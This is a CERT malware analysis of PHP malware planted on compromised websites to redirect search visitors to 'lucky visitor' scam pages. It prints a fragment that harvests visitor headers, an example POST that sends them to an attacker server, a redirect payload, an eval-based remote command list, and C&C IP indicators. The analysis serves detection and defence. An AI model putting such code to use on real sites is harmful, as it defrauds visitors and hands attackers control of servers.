PHP Malware Used in Lucky Visitor Scam
JPCERT/CC continues to observe cases of website being compromised and embedded with a malicious page. Visitors are redirected to a scam site or suspicious shopping site by malicious PHP script (hereafter, “PHP malware”). This article explains the details of PHP malware which is often found in websites in Japan.
Cases observed
On PHP malware-embedded websites, there are many malicious webpages that redirect visitors to a scam site or suspicious shopping site. Figure 1 is an example of “lucky visitor scam” message, which is displayed at the time of the access. (The popup message roughly translates as follows: “Dear Internet Explorer user, you are the lucky visitor on 14 May, 2021. If you answer our questionnaire, you will get a chance to win an Apple iPhone 12 Pro.”)

It was confirmed that the attackers leveraged vulnerabilities in contents management system (CMS) to upload PHP malware on the server.
Functions
PHP malware has two main functions:
- Redirect visitors to a suspicious website
- Execute commands from attackers
These functions are explained in detail in the following sections.
Redirect visitors to a suspicious website
PHP malware redirects visitors to a suspicious site. Figure 2 shows the flow of events.

Once a visitor accesses a compromised website, PHP malware checks the following points to verify if the visitor meets the criteria for redirection.
- UserAgent is not a value used for crawler or bot
- Referrer contains the string “google”, “yahoo”, “bing” or “yandex
- Accept-Language header exists
- URL path contains a unique identifier
The unique identifier is a value generated from string called “UID”, specified in PHP malware. It is based on the MD5 hash value of the string made of UID and “salt3” added at the end. The first 6 letters are referred to as its unique identifier. It is calculated as follows:
[UID example] fb06bc98-576a-d5df-2195-a4b0a64bec44 [How to calculate] fb06bc98-576a-d5df-2195-a4b0a64bec44salt3 → (MD5) fc858f544449f056656558c92ba485b0
If all the conditions are met, PHP malware sends the details of the visitor to the attacker’s server, which is specified in the script. Below is an example of HTTP POST request.
POST /app/assets/api2?action=redir HTTP/1.0 Host: [IP address] Connection: close Content-Length: [size] Content-type: application/x-www-form-urlencoded ip=127.0.0.1&qs=example.com/sample.php?fc858f=test&ua=Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0&lang=en-US,en;q=0.5&ref=https://www.google.com/&enc=gzip, deflate&acp=text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8&char=iso-8859-1&conn=close&cfconn=127.0.0.1&xreal=127.0.0.1&xforward=127.0.0.1&uid=fb06bc98-576a-d5df-2195-a4b0a64bec44
Attackers obtain the visitor’s information from the HTTP header.
$client_info['ip'] = $_SERVER['REMOTE_ADDR']; $client_info['qs'] = @$_SERVER['HTTP_HOST'] . @$_SERVER['REQUEST_URI']; $client_info['ua'] = @$_SERVER['HTTP_USER_AGENT']; $client_info['lang'] = @$_SERVER['HTTP_ACCEPT_LANGUAGE']; $client_info['ref'] = @$_SERVER['HTTP_REFERER']; $client_info['enc'] = @$_SERVER['HTTP_ACCEPT_ENCODING']; $client_info['acp'] = @$_SERVER['HTTP_ACCEPT']; $client_info['char'] = @$_SERVER['HTTP_ACCEPT_CHARSET']; $client_info['conn'] = @$_SERVER['HTTP_CONNECTION']; $client_info['cfconn'] = @$_SERVER['HTTP_CF_CONNECTING_IP']; $client_info['xreal'] = @$_SERVER['HTTP_X_REAL_IP']; $client_info['xforward'] = @$_SERVER['HTTP_X_FORWARDED_FOR'];
Based on the information received, the attacker’s server runs the process to verify if the visitor meets the criteria for redirection. If the conditions are met, a URL for redirection is provided in a response. Below is an example of a response from the server.
a:2:{s:4:"type";s:5:"redir";s:4:"data";a:1:{s:4:"code";s:524:"<html>
<head>
<META http-equiv="refresh" content="1;URL=[Redirect URL]">
<script>
window.location = "[Redirect URL]";
</script>
</head>
<body>
To the new location please <a href="[Redirect URL]"><b>click here.</b></a>
</body>
</html>";}}
If the conditions are not met, a URL is not provided, and thus no redirection occurs. Attackers check the IP address of the visitors, and the redirection occurs only at the first access to the website. If there are several accesses from the same IP address, the URL is not given from the second time onwards.
Finally, PHP malware redirects the visitor to the specific URL using Location header, META tag or JavaScript code. If the visitor does not meet the criteria for redirection, PHP malware creates and displays a non-malicious page based on the HTML file templates stored on the website. Figure 3 is an example of the HTML file template.

{{ text }} section contains sentences copied from a legitimate site. Many keywords are listed in {{ links }} section so that the page is displayed with the higher ranking on the search result, as in SEO poisoning technique. Figure 4 is the example of a non-malicious page displayed at the end.

Execute commands
Besides redirection, PHP malware has some commands as below, which attackers can use from a remote network. (See Appendix A for the details of the command.)
- check
- templates
- keywords
- update_sitemap
- pages
- ping
- robots
- eval
These commands allow attackers to set up a malicious webpage on a server, update sitemap.xml and robots.txt and execute arbitrary code using eval command from a remote network. Commands are sent in a HTTP POST or Cookie header and encoded in combination of XOR and BASE64.
Trace investigation
In this case with PHP malware, many malicious webpages are set up on the compromised web servers. The files embedded by PHP malware have the following characteristics:
- [random 2 hexadecimal digits]_[ random 16 hexadecimal digits].html
- [random 2 hexadecimal digits]_[ random 16 hexadecimal digits].list
- [“cache” folder]/[ random 16 hexadecimal digits]]
It is recommended to check that there is no such file with these features nor suspicious URL in sitemap.xml, as PHP malware adds a large number of malicious URL there. In addition, PHP malware communicates to attacker’s server in order to retrieve malicious URLs. Checking for suspicious communication logs based on the IoC in Appendix is also suggested for the purpose of detection.
In closing
The attacks using PHP malware have been observed outside of Japan as well. JPCERT/CC has seen some cases where CMS vulnerabilities are leveraged to embed PHP malware on the website. It is recommended to use the latest version of CMS and plugins at all times. If you have any information about compromised websites, please contact info[at]jpcert.or.jp.
- Kota Kino
(Translated by Yukako Uchida)
Appendix A List of Commands
Command |
Contents |
|---|---|
| check | Displays the number of files stored on the server |
| templates | Creates a .html file for templates |
| keywords | Creates a .lst file for keywords |
| update_sitemap | Updates sitemap.xml |
| pages | Creates a new page |
| ping | Sends a sitemap.xml URL to google and bing |
| robots | Creates robots.txt |
| eval | Runs PHP code |
Appendix B SHA-256 hash value
- (ver5.2) 13a9f50160d8bb8a5799c8850262cf4ae46a854b1b262918d188bb17c24b14c7
- (ver5.0) 38c4a4dfc8e3d22ab3ad2e19eb84d116d01963ba6cb75d7f797f0b4b4724667f
- (ver4.5) dcd5786762ed09b4f681b07a9aa5cf4f6940f25616478a1ab9b4f848e97690ef
- (ver4.3) 24fb03d10be05931fad3df6c8d0c8c2763dfd9d8e0e3de00fa484cbf2892eef7
Appendix C C&C server
- 5.9.34.13
- 5.9.146.0
- 5.9.235.245
- 144.76.47.168
- 178.63.30.30
- 178.63.30.186

